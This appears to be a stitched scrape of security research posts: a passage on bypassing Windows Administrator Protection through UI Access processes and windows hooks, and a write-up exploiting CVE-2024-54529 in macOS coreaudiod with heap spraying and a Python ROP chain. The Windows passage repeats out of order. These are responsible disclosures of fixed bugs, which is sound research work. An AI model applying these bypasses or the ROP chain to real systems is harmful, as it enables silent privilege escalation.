The end result is having the UI Access flag without having a High integrity level isn’t sufficient to trivially compromise an administrator process, you would need the process to expose a user interface that could be automated to get privileged code to run. For example, an administrator command prompt can be sent key strokes to run an arbitrary command.

However, if you have the same integrity level as the target process, the UI Access flag becomes irrelevant and you can directly compromise the process with at least one window by using windows hooks to inject a DLL. This window doesn’t need to present a user interface, in fact technologies such as COM use message-only windows under the hood that can be used to compromise the process without ever showing anything to the user.

Of course this is how things worked in UAC, but what about the new and improved Administrator Protection? Exactly the same as for the existing admin-approval UAC. The UI Access process will run under the caller’s token, which in this case will be the limited user, not the shadow administrator. The process will have the UI Access flag enabled as well as the integrity level set to High.

This is a problem, having a process running at High integrity level allows you to compromise any other process running at that level on the same desktop even if that process runs as a different user. As the UI Access process is running as the limited user there’s no profile separation which is one of the key improvements in Administrator Protection.

The elevation to High integrity is also silent, so at a minimum it’d be possible to break the security boundary without prompting the user, assuming there was a suitable administrator process to exploit. All we now need is a way of getting arbitrary code execution in a High integrity UI Access process. Fortunately, there are plenty of ways of doing this.

Achieving Arbitrary UI Access Execution

Over the years there’s been a number of ways to get arbitrary code executing as a High integrity level UI Access process. While Microsoft had made it clear that they were not a priority to be fixed, they sometimes were. Let’s break it down in a series of categories with some historical detail as well as my more recent research.

Bypassing the Secure Application Directory Check

One approach to getting arbitrary code to run is by bypassing the secure directory location check in the UAC service. If you could bypass this check, you could place either your own signed executable, or an existing executable that can be hijacked, say through DLL planting.

One approach is to find a bug in the AiCheckSecureApplicationDirectory method in appinfo.dll which implements the check. This method first opens the file path provided via RAiLaunchAdminProcess, then calls GetFinalPathNameByHandle on the handle to ensure the path isn’t redirected to an insecure location. It then does a simple string check on the path looking for included and excluded directories. I found a bypass for the check back in 2017 and reported it to MSRC. The check didn’t take into account that it’s possible to write an NTFS named stream to a directory if the limited user has write access to that directory.

For example the directory C:\Windows\tracing is writable by a limited user but the tracing subdirectory is explicitly excluded in the check so that C:\Windows\tracing\file.exe would not be considered secure. However, with the same access you could write a named stream on the directory so that C:\Windows\tracing:file.exe would be considered inside the C:\Windows directory and thus secure. This bug wasn’t fixed as a security bulletin but it did eventually get resolved in a later version of Windows and is not applicable to Windows 11.

Another approach is to find a writable file or directory in a secure location that is not explicitly excluded in the check. If you find a writable file then you could overwrite it with the executable file as the CreateProcessAsUser API used by the UAC service doesn’t need a specific file extension for the executable file to be used. If you find a directory then you can just copy the executable file into that location.

On a default installation there doesn’t seem to be any location that’s not covered. One location I did find during the research is that sometimes on major Windows updates the Tasks directory is copied to the Tasks_Migrated directory as a backup. This backup directory is writable like the original Tasks and was not included in the list of excluded directories. However, you have no known way of forcing it to be created, and since I pointed it out Microsoft have added it to the list of directories to exclude.

Note: Microsoft did forget to add a check for named streams on Tasks_Migrated, however due to the access control on the directory it’s not possible to exploit as a normal user.

You can use my PowerShell tools to find potential candidates using the following command. For best results run it as an administrator and replace <PID> with a process ID of a limited user process. It doesn’t filter out excluded directories, so you’d have to check yourself.

PS> $paths = "C:\Windows","C:\Program Files","C:\Program Files (x86)"
PS> Get-AccessibleFile -Win32Path $paths -Access Execute,WriteData `
       -DirectoryAccess AddFile -Recurse -ProcessId <PID>

A final approach is finding a way to write a file to an existing secure location though a separate mechanism that doesn’t require bypassing the access control of that directory. I found just such an issue in my recent research. The Windows installer will install MSIX files into the C:\Program Files\WindowsApps directory, which is not excluded by the check. Windows 11 is configured by default to permit installing signed MSIX files without needing administrator privileges.

Therefore you can package up a UI Access executable into an MSIX installer, sign the installer with an arbitrary certificate then when installed the executable will be in a secure location. Of course to do this you’d need a code signing certificate but that isn’t as big of a challenge as it seems. You might even be able to slip the signed UI Access executable file into a store application if you were so inclined. But this is now fixed as the WindowsApps directory is also excluded.

Interestingly there is a uiAccess restricted capability you can add to the manifest when building the MSIX which will elevate the packaged executable to High integrity UI Access. However, when you do that, installing the package requires administrator privileges as shown below and so it’s not a bypass.

Windows dialog showing the installation of a PoC application which has the uiAccess capability set. It's requiring running the installer as an administrator.

Repurposing an Existing Secure UI Access Executable

A second category is finding functionality inside an UI Access capable executable file that’s already in a secure location that can be abused. You have full control over the UI Access process’ command line, perhaps there’s an option to load an arbitrary DLL?

Before you can find exploitable behavior you need to find candidate executables that you can reverse engineer. You can use my PowerShell tools to find executable files which have the uiAccess manifest option set to true.

PS> $paths = "C:\Windows","C:\Program Files","C:\Program Files (x86)"
PS> Get-ChildItem -Path $paths -Include *.exe -Recurse | 
  % { 
       Get-Win32ModuleManifest $_.FullName 
  } | Where-Object UiAccess | Select-Object -ExpandProperty FullPath

With the list of candidates you’ll need to do some reverse engineering. I’ll leave that up to you.

Shared Profile and Environment

One of the big changes in Administrator Protection was the separation of the shared profile between the limited user and the administrator. The goal was to prevent privilege escalation by modifying the user’s profile on disk or the registry. Unfortunately as UI Access processes are created based on the limited user, the same as it was with UAC, this separation doesn’t apply and you can find ways of exploiting this behavior.

A simple way of inspecting for potential exploitable behavior is to run Process Monitor and capture events accessing the limited user’s registry hive or profile directory. It’s also possible to hijack things like the user’s C: drive mapping as the logon session is the same between the limited user and its UI Access processes.

Screenshot of process monitor showing osk.exe accessing registry keys in the current user's registry hive.

This is a well known issue with UI Access and UAC so when I found it in Administrator Protection I didn’t really need to report it, but felt I should. To ensure it got handled appropriately I found a specific exploitable condition and sent an accompanying proof-of-concept. In this case I found that the On-Screen Keyboard loaded a DLL from a path based on the CommonProgramFiles environment variable. By overriding this variable in the user’s registry hive I could redirect the DLL load and get arbitrary code execution in the UI Access process.

During my research I stumbled upon a public bypass, originally for UAC but it still worked with Administrator Protection. This bypass was in the Quick Assist application, which seems to be an optional component but is installed by default on Windows 11. It abused the fact that the Quick Assist application would load the WebView2 APIs to display HTML content. WebView2 would look in the user’s hive for an overridable installation location to load its library, by overriding this to a location under the user’s control it’s possible to force a DLL to be loaded into the UI Access process.

One of the most interesting aspects of this bypass is it uses an API I didn’t know existed, GetProcessHandleFromHwnd, to get a kernel handle to the process which created a window to get arbitrary code execution in the UI Access process.

Exploit RAiLaunchAdminProcess

To launch a UI Access process, the shell calls the RAiLaunchAdminProcess RPC method in the UAC service. As is all too common with APIs that are not directly exposed or documented they can hide functionality that can result in exploitable behavior.

I reported two issues that allowed me to get arbitrary code execution in a UI Access process, one was a publicly known bypass while the other was a TOCTOU in the handling of the path to the executable file. The public bypass was described by myself in a blog post about using my PowerShell tooling to call local RPC methods. The example I gave was of calling RAiLaunchAdminProcess and abusing the fact the service doesn’t sanitize the process creation flags.

You could pass the DEBUG_PROCESS flag, and from that get full control over the created process. The blog post described this in the context of a UAC bypass, but of course it applied equally well to UI Access processes as I detailed in the report I sent to MSRC. This was one of those bugs that I was concerned hadn’t been remediated during the development of Administrator Protection, but as it was just a UAC bypass it’d clearly slipped through the cracks.

The second issue is in the handling of the path to the executable file, which allows us to compromise a UI Access process. The RAiLaunchAdminProcess RPC method has a very similar set of parameters to the CreateProcessAsUser API that’s ultimately called to create the new process. This includes having a separate string representing the path to the executable to create and the command line to pass to the new process.

As I already described in the section on the secure application directory check, the validation is not done using the untrusted path string provided by the user but instead the file is opened and the final resolved path extracted to do the comparison. However, this resolved path is only used during the check, when it comes to create the process the original untrusted path is passed to CreateProcessAsUser’s lpApplicationName parameter.

For example, if you passed the path Z:\osk.exe as the executable file the service would try to open that path then resolve the final name. If the Z: drive was mapped to the C:\Windows\system32 directory it would find the executable located at C:\Windows\system32\osk.exe which would be a permitted secure directory. However, Z:\osk.exe would then be passed as lpApplicationName to CreateProcessAsUser.

What use is this? The new process needs a base directory from where it’ll check for local DLL loads, and the CreateProcessAsUser API uses the lpApplicationName parameter, with the executable filename removed, for this base directory. This means that you can start a UI Access process using the Z:\osk.exe path; it will try to load unknown DLLs first from the Z:\ directory. If you remap the Z: drive to an untrusted location between the process being created and when it tries to load DLLs you can force an untrusted DLL to be loaded into the process and get arbitrary code execution. This is easy to do, as the UI Access process can be created suspended by passing the CREATE_SUSPENDED when calling RAiLaunchAdminProcess, remapping the drive, then resuming the process.

Access Token Stealing

The final category I’ll mention is access token stealing. This is somewhat different from the others as you commonly can’t get High integrity level from it, instead you get a process with the UI Access flag enabled which can be used to control higher integrity UI, just not abuse things like windows hooks.

As I described in an old blog post, if you create a UI Access process, you can open the process’ access token, duplicate it, reduce the integrity level to Medium and finally create a new process using that token. No step in that process disabled the UI Access flag on the token.

Subsequent to the blog post Microsoft made a change. Now if the integrity level of a token is reduced via the NtSetInformationToken system call, it will also disable the UI Access flag. If you can’t reduce the integrity level to Medium it’s not possible to impersonate the token or use it for a new process, thereby mitigating the issue.

However, I noticed that there are some places in the kernel that lower the integrity level of the token which do not go through NtSetInformationToken and thus do not end up disabling the UI Access flag. One option was the creation of an App Container token via the NtCreateLowBoxToken system call. This will set the integrity level to Low which will allow the new token to be used to create a process. Even though the process would then run in an App Container sandbox it was still sufficient to send arbitrary window messages to more privileged processes.

Silently Bypass Windows Administrator Protection

Let’s assume we now have code execution in a High integrity level UI Access process. How do we exploit that to bypass Administrator Protection? We need a process to be created silently as the shadow administrator that creates a window during its execution. From that we can use the SetWindowsHookEx, to force an arbitrary DLL to be loaded into the new process.

The best vector I found was using the fact that scheduled tasks can be configured to run with administrator privileges when executed. This still works when Administrator Protection is enabled, just the task process runs as the shadow administrator. We need a task that is enabled, can be started by the limited user and runs with administrator privileges. We can use my PowerShell tools Get-AccessibleScheduledTask command to find one:

PS> Get-AccessibleScheduledTask -Access Execute | 
   ? { $_.AllowDemandStart -and $_.Enabled -and ($_.RunLevel -eq "Highest") } |
   Select-Object Name

Name
----
\Microsoft\Windows\DiskCleanup\SilentCleanup
\Microsoft\Windows\Input\LocalUserSyncDataAvailable
\Microsoft\Windows\Input\MouseSyncDataAvailable
...

The first task in the list SilentCleanup is well known to me. It’s been used multiple times to bypass UAC, such as by abusing the fact it uses environment variables to find the executable file which a limited user can override. Unexpectedly the issue with environment variables wasn’t fixed in the version of Administrator Protection I tested, so I reported that as a separate issue.

If we ignore the issue in handling environment variables, we can abuse this task as it’ll create a window when the process runs, so we just setup a hook, start the task, wait for your hook DLL to be loaded by the cleanmgr.exe process and you’ve bypassed administrator protection. You can find a full PoC using this approach here.

Note: If you want to use the GetProcessHandleFromHwnd API, like the QuickAssist public bypass does, you’ll probably need to win a race between the process creating a window and it terminating. For example, QuickAssist uses a file oplock to cause the task process to hang when it opens a specific file. If you use the windows hooks approach you don’t need to worry about this.

Conclusions

All of the issues I reported were fixed, but that doesn’t mean there’s nothing left to find. Hopefully it’s a little bit harder than before. However, it’s still the case that if you can get code execution in a High integrity level process, with UI Access enabled or not, then you can leverage that to bypass Administrator Protection. Hopefully anything which is now found allowing code execution in a UI Access process is a serviceable security vulnerability and will be fixed.

One big change to UI Access processes over the original design of Administrator Protection is they now no longer run as the limited user. This change was introduced to fix issue 437868751. Instead they are created with a filtered copy of the shadow administrator token. This eliminates the shared profile issues, introducing much clearer separation between the administrator processes and the limited user.

Time will tell whether Administrator Protection is successful as a security boundary or not. Microsoft is taking it seriously, but more rigorous testing during development would have prevented many pre existing UAC bypasses from being missed. I’d recommend anyone interested in this feature to take a look now it’s released and the previously known bugs have been fixed.

Breaking the Sound Barrier, Part II: Exploiting CVE-2024-54529

In the first part of this series, I detailed my journey into macOS security research, which led to the discovery of a type confusion vulnerability (CVE-2024-54529) and a double-free vulnerability (CVE-2025-31235) in the coreaudiod system daemon through a process I call knowledge-driven fuzzing. While the first post focused on the process of finding the vulnerabilities, this post dives into the intricate process of exploiting the type confusion vulnerability.

I’ll explain the technical details of turning a potentially exploitable crash into a working exploit: a journey filled with dead ends, creative problem solving, and ultimately, success.

The Vulnerability: A Quick Recap

If you haven’t already, I highly recommend reading my detailed writeup on this vulnerability before proceeding.

As a refresher, CVE-2024-54529 is a type confusion vulnerability within the com.apple.audio.audiohald Mach service in the CoreAudio framework used by the coreaudiod process. Several Mach message handlers, such as _XIOContext_Fetch_Workgroup_Port, would fetch a HALS_Object from the Object Map based on an ID from the Mach message, and then perform operations on it, assuming it was of a specific type (ioct) without proper validation. This incorrect assumption led to a crash when the code attempted to make a virtual call on an object whose pointer was stored inside the HALS_Object, as shown in the stack trace below:

Process 82516 stopped
* thread #8, queue = 'com.apple.audio.system-event', stop reason = EXC_BAD_ACCESS (code=1, address=0xffff805cdc7f7daf)
    frame #0: 0x00007ff81224879a CoreAudio`_XIOContext_Fetch_Workgroup_Port + 294
CoreAudio`_XIOContext_Fetch_Workgroup_Port:
    0x7ff81224879a <+291>: mov    rax, qword ptr [rdi]
->  0x7ff81224879d <+294>: call   qword ptr [rax + 0x168]
    0x7ff8122487a3 <+300>: mov    dword ptr [rbx + 0x1c], eax
    0x7ff8122487a6 <+303>: mov    rdi, r13
(lldb) bt
* thread #8, queue = 'com.apple.audio.system-event', stop reason = EXC_BAD_ACCESS (code=1, address=0xffff805cdc7f7daf)
  * frame #0: 0x00007ff81224879a CoreAudio`_XIOContext_Fetch_Workgroup_Port + 294    
    frame #1: 0x00007ff812249c81 CoreAudio`HALB_MIGServer_server + 84
    frame #2: 0x00007ff80f359032 libdispatch.dylib`dispatch_mig_server + 362
    frame #3: 0x00007ff811f202ed CoreAudio`invocation function for block in AMCP::Utility::Dispatch_Queue::install_mig_server(unsigned int, unsigned int, unsigned int (*)(mach_msg_header_t*, mach_msg_header_t*), bool, bool) + 42
    frame #4: 0x00007ff80f33e7e2 libdispatch.dylib`_dispatch_client_callout + 8
    frame #5: 0x00007ff80f34136d libdispatch.dylib`_dispatch_continuation_pop + 511
    frame #6: 0x00007ff80f351c83 libdispatch.dylib`_dispatch_source_invoke + 2077
    frame #7: 0x00007ff80f3447ba libdispatch.dylib`_dispatch_lane_serial_drain + 322
    frame #8: 0x00007ff80f3453e2 libdispatch.dylib`_dispatch_lane_invoke + 377
    frame #9: 0x00007ff80f346393 libdispatch.dylib`_dispatch_workloop_invoke + 782
    frame #10: 0x00007ff80f34f0db libdispatch.dylib`_dispatch_root_queue_drain_deferred_wlh + 271
    frame #11: 0x00007ff80f34e9dc libdispatch.dylib`_dispatch_workloop_worker_thread + 659
    frame #12: 0x00007ff80f4e2c7f libsystem_pthread.dylib`_pthread_wqthread + 326
    frame #13: 0x00007ff80f4e1bdb libsystem_pthread.dylib`start_wqthread + 15

Understanding the Objective

Exploiting such a vulnerability seemed simple enough: if we could control the address being dereferenced at offset 0x168 of the rax register, we could hijack control flow. But it wasn’t quite that simple. The HALS_Object fetched from the heap was dereferenced several times before the call instruction happened:

Thus, the exploit required establishing a pointer chain. First, we needed to set a value at offset 0x68 of a HALS_Object to point to a region we controlled in memory. This region, in turn, needed to contain a pointer at its own offset 0x0 that pointed to a fake vtable, also under our control. With this chain in place, we could write our target address at offset 0x168 of the fake vtable to hijack control flow. The approach would look like this:  


Initial Exploitation Attempts and the CFString Hurdle

The most direct path to exploitation seemed to be to find an API to write arbitrary data to the vulnerable offset (0x68) of a HALS_Object. My initial thought was to create a CFString object and find a way to place a pointer to it at the vulnerable offset of a HALS_Object.

I found a nice looking API in coreaudiod I could call that would set offset 0x68 to an attacker-controlled CFString:

However, this approach quickly hit a wall. The CFString type has an uncontrollable header, which meant that even though I could control the content of the CFString, I couldn’t control the object’s header. For this exploit to work, I needed the data at offset 0x0 of the CFString to be a pointer to data I controlled. The CFString’s header made this impossible.

This meant I needed a new approach. I had to find a different way to control the memory at the vulnerable offset.

Tools of the Trade

With my initial attempts at finding a suitable object primitive proving fruitless, it became clear I needed a better way to visualize the coreaudiod heap and understand the objects living on it. To do this, I built several custom tools.

The most useful of these was a custom object dumper I wrote using Ivan Fratric’s TinyInst Hook API. This tool hooked into the process and iterated through the HALS_ObjectMap linked list, dumping the raw contents, size, type, and subtype of every HALS_Object currently on the heap. This gave me a powerful method to inspect the composition of each object, search for controllable data, and see if any interesting pointers already existed at the critical 0x68 offset.

Alongside this dynamic analysis tool, I used an IDAPython script to perform targeted static analysis, hunting for any code paths that wrote to offsets of interest after an object was fetched via CopyObjectByObjectID. This combination of dynamic and static analysis was essential for systematically mapping out the exploitation surface.

Forcing Out-of-Bounds Reads on the Heap

Armed with my object dumper, I decided to investigate another potential exploitation path. If I couldn’t find a way to write a pointer directly to offset 0x68, perhaps I could trigger an out-of-bounds read to achieve a similar effect.

The idea was to find a HALS_Object smaller than 0x68 bytes, create it on the heap, and then carefully place a second, attacker-controlled object immediately after it in memory. If I then triggered the type confusion on the first (smaller) object, the code’s attempt to read from offset 0x68 would read past the object’s boundary and into the controlled data of the second object.

Unfortunately, my object dumper and static analysis quickly proved this to be a dead end. After cataloging all the object types, it was clear that no object smaller than 0x68 bytes existed. In the latest macOS version available during my research (macOS Sequoia 15.0.1), the smallest object type, stap, was 0x70 bytes.

Interestingly, previous versions of macOS I looked at (including macOS Ventura 13.1) did contain smaller HALS_Objects, demonstrating that differences in software versions can sometimes introduce new primitives for exploitation.

Type Size
clnt 0x158
ioct 0xF0
sive 0x78
astr 0xD0/0xD8/0xB8/0x98
stap 0x70
asub 0x80
aplg 0x258/0x248/0x1B0/0xB0/0x88
adev 0x740/0x6E0/0x7A0/0x840
abox 0x198
engn 0x308/0x480
crsd 0xB8

With the out-of-bounds read possibility eliminated, my focus shifted back to heap manipulation and finding a way to control the contents of an object’s allocation directly.

A Glimmer of Hope: Uninitialized Memory in the ngne Object

To hunt for other exploitation primitives, I turned to a powerful debugging tool on macOS: Guard Malloc with the PreScribble option enabled. This feature initializes freshly allocated memory blocks with a specific byte pattern (0xAA), making it easy to spot when objects are not properly zeroed out and could lead to the use of uninitialized memory.

Running coreaudiod with these settings, I discovered an object type, ngne, that had a peculiar property: a portion of the object’s memory was uninitialized. Specifically, 6 high bytes of a pointer-sized field at the correct offset were not being cleared upon allocation, leaving them with the 0xAA pattern from PreScribble.

This was a game-changer. An uninitialized memory vulnerability could provide the primitive I needed to gain control of the pointer at the vulnerable offset.

The Tricky Constraint

Why only 6 uninitialized bytes you ask? The developer likely did something like this at offset 0x68 when defining the ngne object:

class NGNE {
...
  size_t previous_var; // offset 0x60
  short var=0; // offset 0x68 
  size_t  next_var; // offset 0x70
...
}

This happens because the compiler aligns 8-byte variables, like size_t on x64, to 8-byte boundaries for optimization. Consequently, the short variable causes next_var to be placed at offset 0x70 instead of immediately after var at 0x6A, leaving an uninitialized 6-byte gap.

This constraint would make things a bit tricky. Even if we could get controlled memory to show up within the object, the last 2 bytes would be zero’d out.

A New Exploitation Strategy

Armed with this new knowledge, I formulated a new, more complex exploitation strategy:

  1. Allocate Controlled Data: Find a way to allocate large amounts of data that I control in the coreaudiod process.
  2. Create Indirect Pointers: Create indirect pointers that point to my controlled data.
  3. Free data containing pointers.
  4. Reuse Pointers: Trick the program into reusing memory containing pointers when the ngne object is allocated.

Heap Feng Shui with Property Lists

To control large portions of memory, I turned to a common feature in Apple’s APIs: Property Lists. Many APIs accept user data as serialized plist files, which are then deserialized, allocating memory for CoreFoundation objects. CoreAudio exposed an API, HALS_Object_SetPropertyData_DPList, which did just that, storing it on the heap:  


A plist allows you to specify nested values of several types:

Core Foundation type XML element
CFArrayRef <array>
CFDictionaryRef <dict>
CFStringRef <string>
CFDataRef <data>
CFDateRef <date>
CFNumberRef (Int) <integer>
CFNumberRef (Float) <real>
CFBooleanRef <true/> or <false/>

This meant I could create plist files with large arrays of CFString or CFData objects, giving me a powerful primitive for mass-allocating data and controlling the heap layout. Furthermore, I could add CFArray or CFDictionary objects to achieve the indirection needed for the exploit as those data types contain pointers to other user-controlled objects.

The overall structure would look like this:

But you might be wondering: doesn’t this present a similar problem as when we tried to allocate a pointer to a CFString? (The pointer chain would try to dereference the CFRuntimeBase header and fail). Yes! But ironically, the clearing of the last 2 bytes at offset 0x68 opened up a new possibility: we might allocate an object over a CFString pointer in the middle of the array that, after the last 2 bytes were cleared, pointed to raw data. It seemed like a bit of a long shot, but I was up for the challenge!

Freeing the Data

Next, I needed to free the memory structure that had been allocated with my data. This was easy enough - I just had to call the API again with a much smaller plist. Then, my large, allocated plist structure was freed.

Reusing the Freed Data in an ngne Object

After some painful reverse engineering, I found a way to create ngne objects on demand by sending a crafted Mach message to the audiohald service. I thought I was on the home stretch. My plan was to spray the heap, free the memory, and then immediately allocate my ngne object to reclaim it.

But I quickly ran into a fundamental and frustrating roadblock: malloc zones.

The ngne objects I could create were 776 bytes in size, which placed them squarely in the malloc_tiny memory region. This was a critical problem because, as a security mitigation, macOS’s memory allocator securely zeroes out any memory in the malloc_tiny zone upon allocation. My carefully crafted heap spray would be wiped clean moments before the ngne object was placed on top of it.

My exploit was dead in the water.

A New Hope: Startup ngne Objects

This forced a pivot. If I wanted to use uninitialized memory, I needed to land an allocation in a malloc zone that didn’t get zeroed out. My analysis showed that larger ngne objects—over 1100 bytes—could get created and would be placed in the malloc_small region, which is not zeroed on allocation. The catch? I couldn’t find any user-accessible API to trigger their creation. They only seemed to be instantiated when coreaudiod registered an audio plugin during startup.

So, I had found some ngne objects suitable for exploitation, but they were only instantiated at startup, before we could deliver our heap spray. This sparked an idea: what if I performed the heap spray and then crashed the process on purpose? When it restarted, (all system daemons automatically restart on macOS) could it allocate an object over our sprayed data?

Loading Into Memory on Startup

One difficulty I had to overcome was that after crashing, the newly spawned coreaudiod would be allocated within a new process space. That meant that the previously allocated heap spray would no longer be in play.

However, I discovered a nice feature that helped with this: when performing our plist heap spray, CoreAudio serialized the data to a file on disk, /Library/Preferences/Audio/com.apple.audio.DeviceSettings.plist.

Then, on startup, the plist was fetched from disk, updated with current runtime information, and saved back to disk, as shown below.

__int64 __fastcall CASettingsStorage::SetCFTypeValue(
        CFMutableDictionaryRef *this,
        const __CFString *key,
        const void *value)
{
  CASettingsStorage::RefreshSettings((CASettingsStorage *)this);
  CFDictionarySetValue(this[2], key, value);
  return CASettingsStorage::SaveSettings((CASettingsStorage *)this);
}

Lucky for me, the CASettingsStorage::SaveSettings function created a copy of the in-memory plist, wrote it to disk, and then freed the copy. Thankfully, this process occurred before the creation of the ngne objects by the system.

void __fastcall CASettingsStorage::SaveSettings(CASettingsStorage *this)
{
  if ( !*((_BYTE *)this + 50) )
  {
    v1 = (const void *)*((_QWORD *)this + 2);
    if ( v1 )
    {
      Data = CFPropertyListCreateData(0LL, v1, *((CFPropertyListFormat *)this + 3), 0LL, 0LL);
      v3 = fopen(*(const char **)this, "w+");

      ----TRUNCATED FILE WRITE OPERATIONS----

      CACFData::~CACFData(Data);
    }
  }
}

This meant that each time the process restarted, our entire plist structure was reallocated and then freed, giving us a chance for our data to end up within the vulnerable offset of the ngne object.

Updated Exploitation Strategy

The new attack strategy would look like this:

  1. Allocate Controlled Data: Send a mach message to coreaudiod to invoke the HALS_Object_SetPropertyData_DPList message handler. Include a large plist with controlled data. The plist will be stored to disk.
  2. Trigger the Type Confusion: Trigger the type confusion vulnerability, simply to crash the process.
  3. Let the Magic Happen: Wait for coreaudiod to:
    • Restart.
    • Load the crafted plist from disk.
    • Create a plist in memory.
    • Free the plist.
    • Allocate an ngne object over the freed plist object (hopefully).
  4. Trigger the Type Confusion Again: Trigger it on a random ngne object and hope it reused our sprayed data.
  5. Repeat: Repeat steps 3-4 until it works!

Validating the Approach

In order for the exploit to work, a lot of things needed to go right. Before proceeding, I wanted to make sure that my attack chain wasn’t purely theoretical - that the pointer chain I sought could actually show up within an object.

To do this, I leveraged the XSystem_Get_Object_Info message handler provided by coreaudiod. This API allowed me to enumerate all HALS Objects on the system, and determine which ones were of type ngne.

Then, I modified my Object Dumper to dump only ngne objects, and to continually run until it found a pointer chain to the sprayed data. After much experimentation with crafting the perfect plist, I finally caused the stars to perfectly align!

Building the ROP Chain

Once I could redirect execution to my controlled data, the final step was to build a Return-Oriented Programming (ROP) chain to achieve arbitrary code execution. Since the target was the CoreAudio library, (which is stored in the dyld shared cache and has a constant address until system reboot) defeating ASLR was not necessary in the context of privilege escalation. I crafted a ROP chain to open and write a file at a location normally accessible only to coreaudiod. As the ROP chain is encoded in one of the CFString objects, to avoid issues with invalid UTF-8 bytes, UTF-16 string encoding was used.

# Beginning of stack after pivot
rop   = bytearray(p64(LOAD_RSP_PLUS_EIGHT)) # lea rax, [rsp + 8] ; ret
rop  += p64(ADD_HEX30_RSP)       # add rsp, 0x30 ; pop rbp ; ret
rop  += INLINE_STRING            # Inline "/Library/Preferences/Audio/malicious.txt"
rop  += b'\x42' * 15             # pop rbp filler and will be moved past
rop  += p64(MOV_RAX_TO_RSI)      # mov rsi, rax ; mov rax, rsi ; pop rbp ; ret
rop  += p64(0x4242424242424242)  # pop rbp filler
rop  += p64(MOV_RSI_TO_RDI)      # mov rdi, rsi ; mov rax, rdi ; mov rdx, rdi ; ret
rop  += p64(POP_RSI_GADGET)      # pop rsi ; ret
rop  += p64(0x201)               # O_CREAT | O_WRONLY
rop  += p64(POP_RDX_GADGET)      # pop rdx ; ret
rop  += p64(0x1A4)               # 0644
rop  += p64(POP_RAX_GADGET)      # pop rax ; ret
rop  += p64(0x2000005)           # syscall number for open()
rop  += p64(SYSCALL)             # syscall
rop += b'\x42' * (1152 - len(rop))

# [rax + 0x168] → pointer to pivot gadget (entrypoint)
rop[0x168:0x170] = p64(STACK_PIVOT_GADGET)  # xchg rsp, rax ; xor edx, edx ; ret

With everything in place, the exploit successfully executes the ROP chain, giving me control of the coreaudiod process. The following shows the ROP chain sprayed in memory:

It should be noted that this exploit was written for macOS running on Intel CPUs. On a system with Apple Silicon, exploitation using the same technique would require the ability to correctly sign pointers that make up the pointer chain and ROP gadgets.

Demo

The following video demo shows the PoC exploit in action on macOS Sequoia 15.0.1:

Conclusion

Exploiting CVE-2024-54529 was a journey that went from a simple-looking type confusion to a multi-stage exploit involving heap spraying, uninitialized memory, and a carefully orchestrated series of crashes and restarts. This research highlights the power and importance of sandbox escape vectors and demonstrates how a “knowledge-driven fuzzing” approach can lead to the discovery and exploitation of high-impact vulnerabilities.

All the tools used in this research, including the fuzzing harness, custom instrumentation, and a proof-of-concept for CVE-2024-54529, are open-sourced and available.

  • ✇Project Zero
  • Bypassing Windows Administrator Protection James Forshaw
    A headline feature introduced in the latest release of Windows 11, 25H2 is Administrator Protection. The goal of this feature is to replace User Account Control (UAC) with a more robust and importantly, securable system to allow a local user to access administrator privileges only when necessary. This blog post will give a brief overview of the new feature, how it works and how it’s different from UAC. I’ll then describe some of the security research I undertook while it was in the insider prev
     

Bypassing Windows Administrator Protection

26 de Janeiro de 2026, 05:00

A headline feature introduced in the latest release of Windows 11, 25H2 is Administrator Protection. The goal of this feature is to replace User Account Control (UAC) with a more robust and importantly, securable system to allow a local user to access administrator privileges only when necessary.

This blog post will give a brief overview of the new feature, how it works and how it’s different from UAC. I’ll then describe some of the security research I undertook while it was in the insider preview builds on Windows 11. Finally I’ll detail one of the nine separate vulnerabilities that I found to bypass the feature to silently gain full administrator privileges. All the issues that I reported to Microsoft have been fixed, either prior to the feature being officially released (in optional update KB5067036) or as subsequent security bulletins.

Note: As of 1st December 2025 the Administrator Protection feature has been disabled by Microsoft while an application compatibility issue is dealt with. The issue is unlikely to be related to anything described in this blog post so the analysis doesn’t change.

The Problem Administration Protection is Trying to Solve

UAC was introduced in Windows Vista to facilitate granting a user administrator privileges temporarily, while the majority of the user’s processes run with limited privileges. Unfortunately, due to the way it was designed, it was quickly apparent it didn’t represent a hard security boundary, and Microsoft downgraded it to a security feature. This was an important change as it made it no longer a priority to fix bypasses of the UAC which allowed a limited process to silently gain administrator privileges.

The main issue with the design of UAC was that both the limited user and the administrator user were the same account just with different sets of groups and privileges. This meant they shared profile resources such as the user directory and registry hive. It was also possible to open an administrators process’ access token and impersonate it to grant administrator privileges as the impersonation permission checks didn’t originally consider if an access token was “elevated” or not, it just considered the user and the integrity level.

Even so, on Vista it wasn’t that easy to silently acquire administrator privileges as most routes still showed a prompt to the user. Unfortunately, Microsoft decided to reduce the number of elevation prompts a user would see when modifying system configuration and introduced an “auto-elevation” feature in Windows 7. Select Microsoft binaries could be opted in to be automatically elevated. However, it also meant that in some cases it was possible to repurpose the binaries to silently gain administrator privileges. It was possible to configure UAC to always show a prompt, but the default, which few people change, would allow the auto-elevation.

A good repository of known bypasses is the UACMe tool which currently lists 81 separate techniques for gaining administrator privileges. A proportion of those have been fixed through major updates to the OS, even though Microsoft never officially acknowledges when a UAC bypass is fixed. However, there still exist silent bypasses that impact the latest version of Windows 11 that remain unfixed.

The fact that malware is regularly using known bypasses to gain administrator privileges is what Administrator Protection aims to solve. If the weaknesses in UAC can be mitigated then it can be made a secure boundary which not only requires more work to bypass but also any vulnerabilities in the implementation could be fixed as security issues.

In fact there is already a more secure mechanism that UAC can use that doesn’t suffer from many of the problems of the so-called “admin approval” elevation. This mechanism is used when the user is not a member of the administrators group, it’s referred to as “over-the-shoulder” elevation. This mechanism requires a user to know the credentials of a local administrator user which must be input into the UAC elevation prompt. It’s more secure than admin approval elevation for the following reasons:

  • The profile data is no longer shared, which prevents the limited user from modifying files or registry keys which might be used by an elevated administrator process.
  • It’s no longer possible to get an access token for the administrator user and impersonate it as limited users cannot impersonate other user accounts.
  • Auto-elevation of Microsoft binaries is not supported, all elevation requests require confirmation through a prompt.

Unfortunately, the mechanism is difficult to use securely in practice as sharing the credentials to another local administrator account would be a big risk. Thus it’s primarily useful as a means for technical support where a sysadmin types in the credentials over the user’s shoulder.

Administrator Protection improves on over-the-shoulder elevation by using a separate shadow administrator account that is automatically configured by the UAC service. This has all the benefits of over-the-shoulder elevation plus the following:

  • The user does not need to know the credentials for the shadow administrator as there aren’t any. Instead UAC can be configured to prompt for the limited user’s credentials, including using biometrics if desired.
  • A separate local administrator account isn’t required, only the user needs to be configured to be a member of the administrators group making deployment easier.

